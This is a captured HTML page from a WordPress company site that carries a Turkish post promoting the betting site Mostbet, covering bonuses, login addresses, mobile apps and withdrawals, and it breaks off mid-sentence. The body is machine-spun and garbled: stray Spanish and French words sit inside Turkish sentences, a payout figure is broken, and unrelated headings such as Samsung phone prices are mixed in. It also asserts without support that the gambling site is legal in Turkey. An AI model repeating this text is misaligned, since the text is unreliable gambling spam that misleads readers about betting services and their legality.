

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationallabs.in/mostbet-hosgeldin-bonusu-antalya-nurer-apart-kz-oegrenci-yurdu-8/
body_size: 19683
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Mostbet Hoşgeldin Bonusu Antalya Nurer Apart Kız Ögrenci Yurdu &#8211; National Labs</title><link rel="preload" href="https://nationallabs.in/wp-content/astra-local-fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://nationallabs.in/wp-content/astra-local-fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://nationallabs.in/wp-content/astra-local-fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFV0U1.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="National Labs &raquo; Feed" href="https://nationallabs.in/feed/" /><link rel="alternate" type="application/rss+xml" title="National Labs &raquo; Comments Feed" href="https://nationallabs.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="National Labs &raquo; Mostbet Hoşgeldin Bonusu Antalya Nurer Apart Kız Ögrenci Yurdu Comments Feed" href="https://nationallabs.in/mostbet-hosgeldin-bonusu-antalya-nurer-apart-kz-oegrenci-yurdu-8/feed/" /><link data-optimized="2" rel="stylesheet" href="https://nationallabs.in/wp-content/litespeed/css/ae77efa1b7a15c4dcb309adfe1fe33dc.css?ver=137ca" /><!--[if IE]> <script src="https://nationallabs.in/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--> <script type="litespeed/javascript" data-src="https://nationallabs.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nationallabs.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationallabs.in/wp-json/wp/v2/posts/1443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationallabs.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://nationallabs.in/mostbet-hosgeldin-bonusu-antalya-nurer-apart-kz-oegrenci-yurdu-8/" /><link rel='shortlink' href='https://nationallabs.in/?p=1443' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationallabs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationallabs.in%2Fmostbet-hosgeldin-bonusu-antalya-nurer-apart-kz-oegrenci-yurdu-8%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationallabs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationallabs.in%2Fmostbet-hosgeldin-bonusu-antalya-nurer-apart-kz-oegrenci-yurdu-8%2F&#038;format=xml" /><link rel="pingback" href="https://nationallabs.in/xmlrpc.php"><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150-150x150.png" sizes="32x32" /><link rel="icon" href="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150.png" /><meta name="msapplication-TileImage" content="https://nationallabs.in/wp-content/uploads/2022/10/Logo-150.png" /></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1443 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.13 ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-normal-title-enabled elementor-default elementor-kit-73 astra-addon-4.11.10"><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div><header id="ast-fixed-header" class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header"><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://nationallabs.in/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="235" height="69" data-src="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png" class="custom-logo" alt="logo-with-tagline" decoding="async" data-srcset="https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-235x69.png 235w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline-300x88.png 300w, https://nationallabs.in/wp-content/uploads/2022/10/logo-with-tagline.png 500w" data-sizes="(max-width: 235px) 100vw, 235px" /></a></span></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile-sticky" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a href="https://nationallabs.in/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://nationallabs.in/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://nationallabs.in/company/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Company</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://nationallabs.in/products/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://nationallabs.in/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li></ul></div></nav></div></div></div></div></div></header></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-1443 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1443" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb single-layout-1 ast-no-date-box"><header class="entry-header ast-no-thumbnail"><h1 class="entry-title" itemprop="headline">Mostbet Hoşgeldin Bonusu Antalya Nurer Apart Kız Ögrenci Yurdu</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://nationallabs.in/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by ntlabs"
href="https://nationallabs.in/author/ntlabs/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
ntlabs			</span>
</a>
</span></div></header><div class="entry-content clear"
itemprop="text"	><h1>Sayfa Bulunamadı Blog Site Sitesi</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Aviator Aviator Game Sah Site Online Uçak Oyna</a></li><li><a href="#toc-1">Mostbet Azerbaycan Online Casino Yukle &#038; Indir Apk Android</a></li><li><a href="#toc-2">Mostbet Hoşgeldin Bonusu</a></li><li><a href="#toc-3">Mostbet Güncel Giriş Adresi</a></li><li><a href="#toc-4">Mostbet Casino: Türk Kullancılar Için 2023 Yılında Eksiksiz İnceleme</a></li><li><a href="#toc-5">Mostbet Casino Müşteri Bilgilerini Satıyor! </a></li><li><a href="#toc-6">Mostbet Casino Uygulamaya Siteye Giriş Yapamıyorum 1 Haftadır</a></li><li><a href="#toc-7">Mostbet Üyelik Mostbet Oyunlarında Problem Oluşuyor Mu? </a></li><li><a href="#toc-8">Mostbet Sitesine Giriş</a></li><li><a href="#toc-9">Mostbet Bonus 2022 Promosyon Ve Promosyon Kodu Listesi</a></li><li><a href="#toc-10">Mostbet Giriş Sorunlarının Çözümleri</a></li><li><a href="#toc-11">Samsung Galaxy S22 Serisinin Türkiye Fiyatları Belli Oldu</a></li><li><a href="#toc-12">Mostbet Uygulaması Aracılığıyla Para Yatırabilir Ve Çekebilir Miyim? </a></li><li><a href="#toc-13">Mostbet İletişim Seçenekleri</a></li><li><a href="#toc-14">Mostbet On Line Casino Sürekli Oyalıyor! </a></li><li><a href="#toc-15">Mostbet Sikayet’a Aşık Olun</a></li><li><a href="#toc-16">Son Yazılar</a></li><li><a href="#toc-17">Mostbet Aviator Demonstration Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Endirmək</a></li><li><a href="#toc-18">Mostbet Türkiye Bahis Şirketi » Giriş Yap Empieza Oyna</a></li><li><a href="#toc-19">Çevrimiçi Espor Bahisleri</a></li><li><a href="#toc-20">Tabletler Için Mostbet</a></li><li><a href="#toc-21">Mostbet Casino Kod Hatası</a></li><li><a href="#toc-22">Mostbet Kusursuz Bonus Sistemi</a></li><li><a href="#toc-23">Betbaba726 Girişi</a></li><li><a href="#toc-24">Giris Və Qeydiyyat, Bonuslar Bukmeker Veb Saytında Mosbet</a></li><li><a href="#toc-25">Kullanıcı Adı Ve Şifre Sorunları</a></li><li><a href="#toc-28">Mostbet Bonuslar Için Kayıt Gerekli Mi? </a></li><li><a href="#toc-30">Mostbetcasino Com Siteye Giriş Yapamıyorum</a></li><li><a href="#toc-31">Web Stats</a></li><li><a href="#toc-33">Betwinner Yeni Giriş Adresi ⭐️ Güvenilir La? Hizli Gi̇r ️ Bahis Siteleri</a></li></ul></div><p>Mostbet, USD, EUR ve GBP dahil olmak üzere tüm ana para birimlerini kabul eder.  Bu siteyi yeni empieza orijinal bir giriş adresi ile açma fırsatına sahip olabilirsiniz.  Bu adres aracılığıyla işlemleri rahat empieza elbette güvenli bir şekilde yapma fırsatına sahip olabilirsiniz.</p><p>Mostbet adresi üzerinden erişilebilen Android empieza IOS uygulamalarla mobil bahsi tadımlamak mümkündür.  Kullanıcı hesabı oluşturmak için, bahisçinin Mostbet. com’daki web sitesine gitmeniz ve sağ üstteki “Kaydolmak” düğmesini tıklamanız gerekiyor.  Para çekme işlemleri, para yatırma ile aynı prosedürü ücretsiz olarak işlemek için yaklaşık 72 saat gerektirir.  Maksimum bahis kuponu kazancı 22 EUR’dur. 000 ve iOS ve Android için mevcut olan mobil uygulama aracılığıyla bahislerinizi oynayabilirsiniz.  Bunun için, son derece güvenli olan ve kullanıcılara ödeme yapmak için basit bir uygulama sunan popüler ödeme sistemleri toplandı.</p><h2 id="toc-0">Aviator Aviator Game Sah Site Online Uçak Oyna</h2><p>Binlerce insan, TV8 kanalını yasa dışı bahis  sitelerinin reklamını yapmakla suçlarken, RTÜK’ün bu konu hakkında harekete geçmesi istendi.  Destek servisine yalnızca telefondan değil, aynı zamanda doğrudan sitede otomatik bir arama kullanarak da ulaşabileceğinizi dikkate almak önemlidir.</p><p>Pigments terres couleurs Uygun sosyal ağlara ait simgeyi seçin ve ağa giderek normal verilerinizi kullanarak oturum açın.  Önemli ayrıntılardan biri de kullanıcının aktif olarak yer almak istediği oyun seçeneğine uygun deneme bonusu sunan bir platformu iyi olmasıdır.  Demo versiyonu, sanal olacağı için paranın kaybolmasından korkmadan kaybedebileceğiniz, bahis oynayabileceğiniz Aviator oyununa ücretsiz erişim sağlar.  Bu sayede, istediğiniz zaman istediğiniz yerden bahislerinizi yapabilir ve casino oyunlarını oynayabilirsiniz.</p><h3 id="toc-1">Mostbet Azerbaycan On Line Casino Yukle &#038; Indir Apk Android</h3><p>Tüm bahis oyunları sağlayıcılarının oyunlarından olan sitede oyun kategorileri aşağıdaki şekildedir.  Mostbett vebsitesinde oynadığınız oyunları artık mobil telefonunuz ile de oynaya bilirsiniz.  Türkiye’deki Mostbet kumarhanesinin yasal olup olmadığı sorusunu önceden yanıtlayarak yasallığını onaylıyoruz.  Futbol, basketbol, ping-pong ve buz hokeyi dahil olmak üzere çok çeşitli spor  bahisleri pazarları sunmaktadır.  Peki ya casino oyuncularına özel 10% cashback yani geri yatırım ala bileceğinizi biliyor muydunuz.</p><ul><li>Açıkçası, burada Mostbet’te doğrulama gerekli olacak, çünkü onsuz bahis yapmalarına izin verilmeyecek.</li><li>En iyi bahisler ve en popüler etkinlikler de samebet uygulamasının üst kısmında görüntülenir.</li><li>Ancak, müşteriler hesap girebilir ve engelleme konusunda endişelenmeyebilir.</li><li>Yurtdışında lisanslı olarak çevrimsiz deneme bonusu veren siteler bulunur.</li></ul><p>Kullanıcılar 